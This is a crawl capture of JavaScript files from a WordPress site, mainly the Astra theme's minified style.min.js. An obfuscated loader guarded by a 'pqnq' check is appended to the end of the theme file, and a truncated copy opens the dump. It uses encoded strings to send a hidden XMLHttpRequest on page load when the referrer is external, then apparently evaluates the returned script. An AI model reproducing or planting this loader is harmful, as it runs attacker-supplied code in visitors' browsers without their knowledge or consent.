J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0
body_size: 18487
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)t&&!e.matches(t)||a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{}),e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{for(var e,t,a,n,s,r=document.querySelectorAll(".main-header-menu-toggle"),o={},l=function(){var e=document.querySelector("body").style.overflow,t=(document.querySelector("body").style.overflow="hidden",window.innerWidth),a=(document.querySelector("body").style.overflow=e,astra.break_point),n=document.querySelectorAll(".main-header-bar-wrap");if(0<n.length)for(var s=0;s<n.length;s++)"DIV"==n[s].tagName&&n[s].classList.contains("main-header-bar-wrap")&&(a<t?(null!=r[s]&&r[s].classList.remove("toggled"),document.body.classList.remove("ast-header-break-point"),document.body.classList.add("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-enabled")):(document.body.classList.add("ast-header-break-point"),document.body.classList.remove("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-disabled")))},i=(l(),AstraToggleSubMenu=function(){for(var e,t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""===(e=t.querySelector("a").getAttribute("href"))&&"#"===e||(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraNavigationMenu=function(e){console.warn("AstraNavigationMenu() function has been deprecated since version 1.6.5 or above of Astra Theme and will be removed in the future.")},AstraToggleMenu=function(e){if(console.warn("AstraToggleMenu() function has been deprecated since version 1.6.5 or above of Astra Theme and will be removed in the future. Use AstraToggleSubMenu() instead."),0<e.length)for(var t=0;t<e.length;t++)e[t].removeEventListener("click",AstraToggleSubMenu),e[t].addEventListener("click",AstraToggleSubMenu,!1)},AstraToggleSetup=function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<r.length)for(var t,a=0;a<r.length;a++)if(r[a].setAttribute("data-index",a),o[a]||(o[a]=r[a],r[a].removeEventListener("click",astraNavMenuToggle),r[a].addEventListener("click",astraNavMenuToggle,!1)),void 0!==e[a]&&0<(t=document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")?e[a].querySelectorAll(".ast-header-break-point .main-header-menu .menu-item-has-children > .menu-link, .ast-header-break-point ul.main-header-menu .ast-menu-toggle"):e[a].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var n=0;n<t.length;n++)t[n].removeEventListener("click",AstraToggleSubMenu),t[n].addEventListener("click",AstraToggleSubMenu,!1)},astraNavMenuToggle=function(e){e.preventDefault();var e=document.querySelectorAll(".main-header-bar-navigation"),t=this.getAttribute("data-index");if(void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",document.body.classList.add("ast-main-header-nav-open")):(e[t].style.display="",document.body.classList.remove("ast-main-header-nav-open")))},document.body.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),window.addEventListener("resize",function(){"INPUT"!==document.activeElement.tagName&&(l(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){var e,t;for(AstraToggleSetup(),e=document.querySelectorAll(".navigation-accessibility"),t=0;t<=e.length-1;t++)e[t]&&(e=>{if(e){var t=e.getElementsByTagName("button")[0];if(void 0!==t||void 0!==(t=e.getElementsByTagName("a")[0])){var a=e.getElementsByTagName("ul")[0];if(void 0===a)t.style.display="none";else{a.setAttribute("aria-expanded","false"),-1===a.className.indexOf("nav-menu")&&(a.className+=" nav-menu"),t.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),a.setAttribute("aria-expanded","false")):(e.className+=" toggled",t.setAttribute("aria-expanded","true"),a.setAttribute("aria-expanded","true"))};for(var n=a.getElementsByTagName("a"),s=a.getElementsByTagName("ul"),o=0,r=s.length;o<r;o++)s[o].parentNode.setAttribute("aria-haspopup","true");for(o=0,r=n.length;o<r;o++)n[o].addEventListener("focus",m,!0),n[o].addEventListener("blur",g,!0),n[o].addEventListener("click",d,!0)}}}})(e[t])}),t=(e=navigator.userAgent).match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(t[1])?h=/\brv[ :]+(\d+)/g.exec(e)||[]:"Chrome"===t[1]&&null!=(h=e.match(/\bOPR|Edge\/(\d+)/))||(t=t[2]?[t[1],t[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(h=e.match(/version\/(\d+)/i))&&t.splice(1,1,h[1]),e=document.body,"Safari"===t[0]&&t[1]<11&&e.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),c=0;c<i.length;c++)i[c].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function d(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(!document.body.classList.contains("ast-header-break-point")||document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")&&t.classList.contains("menu-item-has-children"))for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement;else{document.querySelector(".main-header-menu-toggle").classList.remove("toggled");(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none";var t=document.querySelector(".menu-below-header-toggle"),a=document.querySelector(".ast-below-header"),n=document.querySelector(".ast-below-header-actual-nav"),t=(t&&a&&n&&(t.classList.remove("toggled"),a.classList.remove("toggle-on"),n.style.display="none"),document.querySelector(".menu-above-header-toggle")),a=document.querySelector(".ast-above-header"),n=document.querySelector(".ast-above-header-navigation");t&&a&&n&&(t.classList.remove("toggled"),a.classList.remove("toggle-on"),n.style.display="none"),astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked")}}}function u(e,t){for(;-1===e.className.indexOf(t);)"li"===e.tagName.toLowerCase()&&(e.classList.contains("focus")?e.classList.remove("focus"):e.classList.add("focus")),e=e.parentElement}function m(){u(this,"nav-menu")}function g(){var e=this||"";String(e).includes("#")&&document.body.classList.contains("ast-mouse-clicked")||u(e,"nav-menu")}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active")})}),document.body.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},"querySelector"in document&&"addEventListener"in window&&((a=document.body).addEventListener("mousedown",function(){a.classList.add("ast-mouse-clicked")}),a.addEventListener("keydown",function(){a.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let s=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=(t=document.querySelector(n))&&(n=s(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},o=[];var h=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(h)for(var v of h)v.href.split("#")[0]!==location.href.split("#")[0]?o.push({hash:v.hash,url:v.href.split("#")[0]}):""!==v.hash&&v.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of o)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;(n=n.querySelectorAll("div[data-stick-support]"))&&n.forEach(e=>{t+=e.clientHeight}),(n=document.querySelector(a.hash))&&(a=s(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(n=document.querySelector("#page header"),s=document.getElementById("ast-scroll-top"),astScrollToTopHandler(n,s),window.addEventListener("scroll",function(){astScrollToTopHandler(n,s)}),s.onclick=function(e){astraSmoothScroll(e,0)})})();;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/nav-menu.8521a0597c50611efdc6.bundle.min.js
body_size: 10671
content:
/*! elementor-pro - v3.34.0 - 22-12-2025 */
